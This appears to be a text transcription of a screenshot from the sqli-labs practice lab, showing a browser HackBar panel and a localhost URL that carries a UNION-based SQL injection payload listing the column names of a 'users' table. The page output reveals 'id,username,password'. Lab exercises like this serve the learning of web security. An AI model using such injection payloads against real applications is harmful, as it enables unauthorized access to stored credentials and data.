 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where
table_name = 'users' -- +
Split URL
Execute
Post data Referrer User Agent Cookies